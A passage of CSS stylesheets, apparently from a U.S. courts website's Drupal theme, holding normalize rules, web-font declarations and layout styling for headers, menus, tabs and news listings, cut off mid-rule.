(min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed .view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/district/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#99824b;}#header-outline{background-image:url(/sites/all/themes/district/images/bg-header-repeat-district.jpg);}#header-outline .l-header{background:#5d0203 url(/sites/all/themes/district/images/body-header-star-district.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#003366;}.l-region--header .menu-block-wrapper ul li a:hover{background:#26598c;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#26598c;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li 